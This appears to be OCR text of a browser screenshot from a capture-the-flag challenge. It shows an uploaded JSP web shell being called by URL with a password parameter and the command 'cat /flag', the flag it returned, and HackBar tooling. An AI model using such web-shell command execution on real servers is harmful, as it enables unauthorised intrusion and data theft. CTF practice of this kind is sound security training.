 124.71.139.184:32287/upload/
不安全 | 124.71.139.184:32287/upload/611a2571-29c4-475d-9fca-28f78abdfd60.jsp?pwd=023&i=cat%20/flag
应用 工具网站 Web信息收集 大佬文章 网安社平台 我的设计 - Canva Phuck2 – Insomni'... awd的防御脚本以... AWD攻防赛之各类... 零度安全-信息安全... 简 win10安装ubuntu... 注册会员 »
flag{rJABdiCp788zuPdQvO3FcHO0B5YwfoeA}
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://124.71.139.184:32287/upload/611a2571-29c4-475d-9fca-28f78abdfd60.jsp?pwd=023&i=cat /flag
Enable POST ADD HEADER
Console What's New